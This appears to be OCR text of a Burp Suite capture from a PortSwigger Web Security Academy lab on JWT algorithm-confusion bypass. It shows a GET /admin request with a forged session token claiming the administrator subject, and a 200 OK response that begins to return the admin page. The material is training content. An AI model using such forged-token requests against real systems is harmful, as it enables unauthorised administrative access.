 Request
Pretty Raw Hex JSON Web Token \n
1 GET /admin HTTP/1.1
2 Host: 0ac90017033bcac9c0d84ae800360034.web-security-academy.net
3 Cookie: session=
eyJraWQiOiIxMjBiNTYyNC0zZjRlLTRhN2QtOTJlNy0xYjg2ZGFiYTNhZmQiLCJhbGciOiJI
UzI1NiJ9.eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHA
iOjE2NTUzNDEzMDh9.YyhLsWkHFi1gFNTqOqKiR45TXzrnO9KIz_y5-27qhDE
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "-Not.A/Brand";v="8", "Chromium";v="102"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Windows"
15 Referer:
https://0ac90017033bcac9c0d84ae800360034.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 Connection: close
5 Content-Length: 3140
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
&#74;&#87;&#84;&#32;&#97;&#117;&#116;&#104;&#101;&#110;&#116;&#105
;&#99;&#97;&#116;&#105;&#111;&#110;&#32;&#98;&#121;&#112;&#97;&#11
5;&#115;&#32;&#118;&#105;&#97;&#32;&#97;&#108;&#103;&#111;&#114;&#
105;&#116;&#104;&#109;&#32;&#99;&#111;&#110;&#102;&#117;&#115;&#10
5;&#111;&#110;
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>